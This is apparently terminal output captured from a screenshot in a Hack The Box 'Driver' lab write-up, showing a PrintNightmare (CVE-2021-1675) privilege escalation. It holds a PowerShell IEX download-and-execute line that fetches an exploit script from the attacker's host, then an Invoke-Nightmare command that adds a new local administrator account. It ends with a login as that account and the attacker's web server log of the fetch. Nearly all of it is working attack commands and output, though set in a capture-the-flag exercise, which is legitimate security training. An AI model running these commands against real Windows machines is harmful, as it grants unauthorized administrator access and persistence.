 *Evil-WinRM* PS C:\Users\tony\Desktop> IEX(New-Object Net.Webclient).downloadstring('http://10.
10.14.116/CVE-2021-1675.ps1')
*Evil-WinRM* PS C:\Users\tony\Desktop> Invoke-Nightmare -NewUser "dedsec" -NewPassword "dedsec@
123"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9
eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user dedsec as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\tony\Desktop>
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Driver]
└──╼ [★]$ evil-winrm -i 10.10.11.106 -u dedsec -p dedsec@123
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() f
unction is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#
Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\dedsec\Documents> whoami
driver\dedsec
*Evil-WinRM* PS C:\Users\dedsec\Documents>
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Driver/www]
└──╼ [★]$ ls
CVE-2021-1675.ps1
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Driver/www]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.106 - - [03/Oct/2021 05:17:19] "GET /CVE-2021-1675.ps1 HTTP/1.1" 200 -